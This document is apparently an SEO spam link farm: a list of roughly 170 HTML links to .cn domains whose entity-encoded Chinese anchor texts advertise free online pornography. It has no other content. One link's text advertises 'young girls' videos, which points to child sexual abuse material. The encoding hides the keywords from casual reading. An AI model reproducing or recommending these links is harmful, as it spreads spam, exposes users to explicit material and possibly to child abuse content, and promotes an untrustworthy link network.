<a href="http://bamboototem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://owap.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://yt8888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxpww.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qileli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmmmj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://hsdcw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://it-industry.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://8pangxie.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ownbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://ffxivrp.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yht8888.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://realar.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x65E5;&#x672C;sex&#x5C11;&#x5987;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://shihuguan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://spilsf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baisowl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exponx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://yvly.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://k3828.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://lrfws.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;</a>|
<a href="http://fagege.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cailife.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinzee.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xlogs.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8272;av</a>|
<a href="http://wjar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lujiaying.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://biaobin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lqwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gotojoy.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://urshow.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piegu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynplay.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://nankaijob.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhv.net.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hewith.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://yidapin.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://iseeigo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://wofnx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://convi.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://rightly.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://neing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://ajfe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bzj123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://shierjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isnrytathw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://wadeson.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://isongwei.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://alexmann.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ctups.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://affp.cn" target="_blank">91&#x9EBB;&#x8C46;&#x770B;&#x7247;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;bd</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lymp668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wjar.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liekou.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://deitang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://easeship.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://suanwai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x65E5;&#x97E9;&#x5E7C;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51heimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wey1.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://clubhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://jnths.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanliji.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quban360.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rouleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://tjshanqi.cn" target="_blank">91&#x9EBB;&#x8C46;&#x770B;&#x7247;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sinun.cn" target="_blank">&#x9EC4;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://gdjiyu.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nengqia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://u90.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://tqpif.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://sapecc.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://yj199661.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://perv.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x77ED;&#x7247;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zyhza.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aili10.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://shfsy.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://puzv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://aivisual.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxifs.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nihn.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://mx273.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cac88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://wow191.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://mlhes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://91au.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cstc123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;videossex&#x9EBB;&#x8C46;</a>|
<a href="http://80fu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ruochi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ikgs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://siftec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://saorang.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://klkya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
